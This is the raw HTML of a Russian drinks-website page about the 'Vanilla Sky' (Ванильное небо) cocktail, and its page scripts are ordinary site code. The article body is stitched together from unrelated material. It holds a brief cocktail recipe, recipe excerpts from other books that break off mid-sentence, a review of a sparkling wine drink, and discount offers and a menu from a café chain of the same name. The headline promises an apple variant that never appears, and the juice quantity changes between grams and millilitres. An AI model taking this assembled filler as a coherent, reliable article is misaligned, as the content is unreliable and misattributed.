  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Коктейль «Ванильное небо» - ПродуктАлко</title>
  <meta name="description" content="Коктейль Vanilla Sky Бьянко ванильное яблоко Коктейль «Ванильное небо» Коктейль «Ванильное небо» Ингредиенты: 1 стакан кубиков из льда; 200 г ванильного">
  <link rel="canonical" href="/koktejli/koktejl-vanilnoe-nebo.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/koktejli/koktejl-vanilnoe-nebo.html#primaryimage","inLanguage":"ru-RU","url":"/images/napitokvinniygazirovanniyooocentrpishevo_C46730D6.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/koktejli/koktejl-vanilnoe-nebo.html#webpage","url":"https://produktalko.com/koktejli/koktejl-vanilnoe-nebo.html","name":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u00ab\u0412\u0430\u043d\u0438\u043b\u044c\u043d\u043e\u0435 \u043d\u0435\u0431\u043e\u00bb - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/koktejli/koktejl-vanilnoe-nebo.html#primaryimage"},"datePublished":"2020-01-10T13:42:17+00:00","dateModified":"2020-01-10T13:42:17+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c Vanilla Sky \u0411\u044c\u044f\u043d\u043a\u043e \u0432\u0430\u043d\u0438\u043b\u044c\u043d\u043e\u0435 \u044f\u0431\u043b\u043e\u043a\u043e \u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u00ab\u0412\u0430\u043d\u0438\u043b\u044c\u043d\u043e\u0435 \u043d\u0435\u0431\u043e\u00bb \u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u00ab\u0412\u0430\u043d\u0438\u043b\u044c\u043d\u043e\u0435 \u043d\u0435\u0431\u043e\u00bb \u0418\u043d\u0433\u0440\u0435\u0434\u0438\u0435\u043d\u0442\u044b: 1 \u0441\u0442\u0430\u043a\u0430\u043d \u043a\u0443\u0431\u0438\u043a\u043e\u0432 \u0438\u0437 \u043b\u044c\u0434\u0430; 200 \u0433 \u0432\u0430\u043d\u0438\u043b\u044c\u043d\u043e\u0433\u043e","breadcrumb":{"@id":"https://produktalko.com/koktejli/koktejl-vanilnoe-nebo.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/koktejli/koktejl-vanilnoe-nebo.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/koktejli/koktejl-vanilnoe-nebo.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/koktejli/koktejl-vanilnoe-nebo.html","url":"https://produktalko.com/koktejli/koktejl-vanilnoe-nebo.html","name":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u00ab\u0412\u0430\u043d\u0438\u043b\u044c\u043d\u043e\u0435 \u043d\u0435\u0431\u043e\u00bb"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.1' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.1' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1101">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Fkoktejl-vanilnoe-nebo.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Fkoktejl-vanilnoe-nebo.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/koktejli" itemprop="item"><span itemprop="name">Коктейли</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2020-01-10">10.01.2020</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Коктейль Vanilla Sky Бьянко ванильное яблоко</h1>
                  <h2>Коктейль «Ванильное небо»</h2>
                  <p>Коктейль «Ванильное небо»</p>
                  <p><strong>Ингредиенты:</strong></p>
                  <p><em>1 стакан кубиков из льда; 200 г ванильного мороженого; сок 1 лимона; 100 г сока манго.</em></p>
                  <p><strong>Приготовление:</strong></p>
                  <p>Взбейте в блендере 1 стакан кубиков льда, 200 г ванильного мороженого, сок 1 лимона и 100 мл сока манго. Разлейте в стаканы со льдом.</p>
                  <h2>Похожие главы из других книг</h2>
                  <h3>РЕЧНЫЕ КРЕВЕТКИ СО СВИНИНОЙ В ТЕСТЕ «СЕДЬМОЕ НЕБО»</h3>
                  <p>РЕЧНЫЕ КРЕВЕТКИ СО СВИНИНОЙ В ТЕСТЕ «СЕДЬМОЕ НЕБО» Промытые и сваренные в подсоленной воде креветки и свинину мелко порубите, добавьте соль, перемешайте и сделайте из полученного фарша небольшие шарики. Муку смешайте с водой и яйцами и замесите некрутое тесто.Разогрейте</p>
                  <h3>КОКТЕЙЛЬ «НЕБО БЕРЛИНА»</h3>
                  <p>КОКТЕЙЛЬ «НЕБО БЕРЛИНА» Требуется: 1 ст. л. меда, 200 мл водки, 200 мл белого вина, немного тертой кожуры лимона, 125 мл крепкого кофе.Способ приготовления. Смешайте мед, водку, тертую кожуру лимона и немного подогрейте. Влейте в кофе. При подаче к столу добавляйте в каждый</p>
                  <h3>КОКТЕЙЛЬ «СЕДЬМОЕ НЕБО»</h3>
                  <p>КОКТЕЙЛЬ «СЕДЬМОЕ НЕБО» Требуется: 20 мл джина, 20 мл белого вермута, 10 мл водки, сок лимона и апельсина, лед, кружки лимона или апельсина.Способ приготовления. Смешайте джин, вермут и водку, добавьте несколько капель лимонного и апельсинового сока, все смешайте в шейкере,</p>
                  <h3>НАЛИВКА «СЕДЬМОЕ НЕБО»</h3>
                  <p>НАЛИВКА «СЕДЬМОЕ НЕБО» Хорошая наливка получается из малины и клубники. Чтобы приготовить ее, нужно взять свежую, отсортированную (без плесени) и спелую клубнику. Тщательно вымыть ее, а затем очистить от чашелистиков.Малину, как мы уже говорили вам раньше, можно только</p>
                  <h3>Торт «Оранжевое небо»</h3>
                  <p>Торт «Оранжевое небо» 2 стакана муки, 100 г сливочного масла, 50 г сахарной пудры, 1 желток, 50 г апельсинового джема, 250 мл сливок, 150 г сахара, 1 яйцо, цедра от 3 лимонов, 1 апельсин, 2 ст. ложки воды.Песочное тесто, приготовленное из муки, сахара, масла и желтка, поместить в</p>
                  <h3>Бутерброды «Ванильное небо»</h3>
                  <p>Бутерброды «Ванильное небо» Требуется: 2 яйца, 3/4 стакана молока, 1 ч. л. ванили, 8 ломтиков батона, 1 апельсин, клубника.Способ приготовления. В глубокую тарелку разбейте одно яйцо, добавьте один белок, ваниль, влейте молоко и перемешайте. Разогретую сковороду смажьте маслом.</p>
                  <h3>«Оранжевое небо»</h3>
                  <p>«Оранжевое небо» Требуется: 1 индейка, 2 кг моркови, 500 г творога, 150 г сахара, 100 г муки, 1 яйцо, 2 стакана изюма, 2 стакана сметаны, мускатный орех, корица, соль.Способ приготовления. Индейку промойте, высушите, натрите солью внутри и снаружи. Сделайте острым ножом ей подкожные</p>
                  <h3>Салат «Звездное небо»</h3>
                  <p>Салат «Звездное небо» Требуется: 2 яблока, 2 персика, кокос, 1 банан, 3 ст. л. ликера киви, 200 г шоколадной пасты.Способ приготовления. Возьмите стеклянную глубокую вазу, на ее дно уложите слой нарезанных кубиками яблок, сбрызните их ликером и пересыпьте кокосовой стружкой,</p>
                  <h3>Мороженое ванильное</h3>
                  <p>Мороженое ванильное 4 яйца, взбитых в глубокой миске, 2,25 стакана сахара, 0,5 ч. ложки соли, 5 стаканов холодного молока, 4 стакана холодных жирных сливок, 5 ч. ложек ванилина. Постепенно добавляя сахар, взбить яйца, добавить молоко, сливки и ванилин, хорошо все перемешать и</p>
                  <h3>Печенье ванильное</h3>
                  <p>Печенье ванильное 1 стакан размягченного масла, 1,5 стакана сахара, 3 яйца, 1 ст. ложка ванилина, 1 ч. ложка миндальной эссенции, 4 стакана муки, пересеянной с 0,5 ч. ложки соли и 1 ч. ложкой пекарского порошка.Взбить масло с сахаром до гладкости, добавить яйца, ванилин и эссенцию.</p>
                  <h3>ЗАРЕЗ, ИЛИ НЁБО ГОВЯЖЬЕ</h3>
                  <p>ЗАРЕЗ, ИЛИ НЁБО ГОВЯЖЬЕ в маринаде, запеченное, в тесте, в виде сосисок и т. д. — (см.</p>
                  <h3>Коктейль «Ванильное небо»</h3>
                  <p>Коктейль «Ванильное небо» Ингредиенты: 1 стакан кубиков из льда; 200 г ванильного мороженого; сок 1 лимона; 100 г сока манго. Приготовление: Взбейте в блендере 1 стакан кубиков льда, 200 г ванильного мороженого, сок 1 лимона и 100 мл сока манго.</p>
                  <h3>Печенье ванильное</h3>
                  <p>Печенье ванильное Ингредиенты: 500 г муки, 280 г сахара, 200 г маргарина, 25 г ванильного сахара, 7 г лимонной кислоты, 200 мл воды, 6 г соды, соль.Способ приготовления: Чтобы приготовить сироп, сахар надо подогреть с водой до полного растворения, после чего охладить. В просеянную</p>
                  <h3>Салат «Звездное небо»</h3>
                  <p>Салат «Звездное небо» Ингредиенты: 500 г рыбы (любой, свежей), 70 г пшеничного хлеба (свежего), 150 г картофеля, 3 яйца, 100 г соленых огурцов, 50 г консервированного зеленого горошка, 150 мл молока, 50 г сливочного масла, 100 мл сливок, 100 г майонеза, 50 г листьев зеленого салата, зелень</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/arbuznye-koktejli-dlya-leta.html" target="_blank" class="u7e20f761673b258299ecf74471822838">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Арбузные коктейли для лета</span>
                    </div></a>
                  </div>
                  <h3>«Оранжевое небо»</h3>
                  <p>«Оранжевое небо» Ингредиенты1 1/2 л молока, 1 тыква (небольшая), 1 стакан пшена, 1/2 стакана сахара, соль.Способ приготовленияВ кастрюлю налейте литр молока, вскипятите, положите нарезанную кусочками тыкву, сахар, соль и варите до полной готовности.Молоко слейте в отдельную</p>
                  <h3>СУФЛЕ ВАНИЛЬНОЕ</h3>
                  <p>СУФЛЕ ВАНИЛЬНОЕ Требуется: 1/2 л молока, 30 г ванильного сахара, 3 яйца, по 100 г сахарной пудры и изюма, шоколад.Способ приготовления. В горячем молоке разведите сахар и доведите его до кипения. Отделите яичные белки, взбейте их в крепкую пену, добавьте 1 ч. л. сахарной пудры и</p>
                  <h2>Напиток винный газированный ООО &#171;Центр пищевой индустрии &#8212; Ариант&#187; BURBULETA Vanilla Sky сладкий &#8212; отзыв</h2>
                  <p style="clear: both"><img decoding="async" src="/images/napitokvinniygazirovanniyooocentrpishevo_C46730D6.jpg"></p>
                  <h2>Сливочно-ванильная ириска? Очень приятный и легкий напиток, который я буду брать снова! (фото, состав)</h2>
                  <p style="clear: both"><img decoding="async" src="/images/napitokvinniygazirovanniyooocentrpishevo_6BFE9709.jpg"></p>
                  <p>Винные напитки с разными фруктовыми оттенками (ароматизаторами) я покупаю уже несколько лет точно. Когда-то все начиналось с <strong>Bosca Anniversary</strong>, далее пошли всевозможные его аналоги. Я люблю легкие слабоалкогольные напитки (в идеале &#8212; до 10 градусов). Здесь всего 6,0%.</p>
                  <p style="clear: both"><img decoding="async" src="/images/napitokvinniygazirovanniyooocentrpishevo_2EBDF23F.jpg"></p>
                  <p>На <strong>BURBULETA Vanilla Sky</strong> я заглядывалась в местной сети супермаркетов &#171;Гулливер&#187; долго, прежде чем совершить покупку (заинтересовал внешний вид: достаточно стильно смотрится белая бутылка). Я брала за 139,99 руб. по акции (еще два месяца назад, но открыла бутылку на днях). В июле снова этот напиток был со скидкой по этой же цене, и я вновь подожду акций, чтобы прикупить себе парочку таких &#171;газировок&#187; (срок годности у них 3 года поэтому можно закупить на все ближайшие праздники).</p>
                  <p>При выборе я ознакомилась с составом и именно сочетание указанных ароматизаторов меня подкупило. Разные персики, груши и т.д. я уже видела (пробовала), а вот банан, ваниль и сливочную ириску &#8212; ни разу.</p>
                  <p style="clear: both"><img decoding="async" src="/images/napitokvinniygazirovanniyooocentrpishevo_B2FB39E8.jpg"></p>
                  <p>Производитель мне уже знаком по другим напиткам, поэтому я нисколько не сомневалась в нем. Раннее уже неоднократно брала у них &#8212; Happy Hours и <strong>Happy Hours Rose</strong>.</p>
                  <p>Он дарит мне приятное легкое расслабление, не смотря на низкое содержание алкоголя (я мало и редко пью, только по праздникам). Считаю, что такие варианты как раз и созданы для малопьющих и девушек. Хорошо сочетается с фруктами и легкими закусками (например, с сыром). Мне понравился с ананасом и нектаринами.</p>
                  <p style="clear: both"><img decoding="async" src="/images/napitokvinniygazirovanniyooocentrpishevo_E76CFEE6.jpg"></p>
                  <p>Пробка не пластиковая, а классическая. Сверху нет оберточной упаковки, поэтому ее сразу видно и можно приступать к открыванию.</p>
                  <p style="clear: both"><img decoding="async" src="/images/napitokvinniygazirovanniyooocentrpishevo_35B1E8DF.jpg"></p>
                  <p>Напиток в меру газированный. Во всяком случае газы не раздражают глотку и пищевод. У меня осталось немного напитка и я хранила его в холодильнике (нужно закрыть крышкой). Ароматизаторы никуда не делись на сутки, как и газы. Напиток по-прежнему вкусный.</p>
                  <p style="clear: both"><img decoding="async" src="/images/napitokvinniygazirovanniyooocentrpishevo_C14D0F6C.jpg"></p>
                  <p>Оттенок у него светлый, как у классического шампанского. Нет в составе красителей, а виноматериал используется здесь только белый. По вкусу &#8212; легкое шампанское, но с отчетливым сладким карамельно-ванильным ароматом. Банан отдельно я не ощущаю, возможно запрятан в &#171;карамельно-ванильной&#187; смеси (сливается с ними). Никакого привкуса спирта, горечи и кислятины. Только сладкое сливочное послевкусие. Употребляла в охлажденном виде, без льда (он здесь лишний).</p>
                  <p style="clear: both"><img decoding="async" src="/images/napitokvinniygazirovanniyooocentrpishevo_633BDF79.jpg"></p>
                  <p><strong>Другие мои отзывы на &#171;слабые&#187; алкогольные напитки:</strong></p>
                  <h2>Коктейль Vanilla Sky Бьянко ванильное яблоко</h2>
                  <p style="clear: both"><img decoding="async" src="/images/setkafekonditerskixvanilnoenebo_813A062D.jpg"></p>
                  <h2>Скидки на День рождения!</h2>
                  <p>Отпразднуйте День Рождения в кафе «Ванильное небо» на Третьяковской!</p>
                  <p>Именинникам скидка 20%!</p>
                  <p style="clear: both"><img decoding="async" src="/images/setkafekonditerskixvanilnoenebo_638F7FC1.jpg"></p>
                  <h2>Вторая чашка кофе в подарок</h2>
                  <p>Каждый будний день с 8:00 до 12:00 в сети кафе «Ванильное небо» два Кофе (эспрессо, капучино, латте на коровьем молоке) по цене одного!*</p>
                  <p>Акция не распространяется на кафе в аэропорту Шереметьево</p>
                  <p style="clear: both"><img decoding="async" src="/images/setkafekonditerskixvanilnoenebo_F0159A9C.jpg"></p>
                  <h2>Каждый 6-й завтрак — в подарок</h2>
                  <p>Завтраки в «Ванильном небе» можно выбрать на любой вкус: каши, блинчики, сырники и запеканки, омлеты, яйца «Бенедикт».</p>
                  <p>Особенно приятно, что 6-й завтрак наши гости получают В ПОДАРОК!</p>
                  <p>Акция не проводится в кафе на Б. Толмачевском и в аэропорту Шереметьево.</p>
                  <ul>
                    <li>1</li>
                    <li>2</li>
                    <li>3</li>
                  </ul>
                  <h3>Наше меню</h3>
                  <ul>
                    <li>Десерты</li>
                    <li>Роллы</li>
                    <li>Салаты и закуски</li>
                    <li>Супы</li>
                    <li>Завтраки</li>
                  </ul>
                  <h5>Торт «Москва»</h5>
                  <p>Нежное безе с кремом на основе сгущенки и фундуком, покрытое ярким гляссажем из бельгийского шоколада</p>
                  <p>120 г</p>
                  <h5>«Хрустящий шоколад»</h5>
                  <p>Восхитительный Шоколадный бисквит и шоколадный мусс, пропитанные глазированным ганашем</p>
                  <p>120 г</p>
                  <h5>«Анна Павлова»</h5>
                  <p>Нежное безе с кремом Патисьер и свежими ягодами</p>
                  <p>120 г</p>
                  <table>
                    <tbody>
                      <tr>
                        <td></td>
                        <td>295 ₽</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>225 ₽</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>275 ₽</td>
                      </tr>
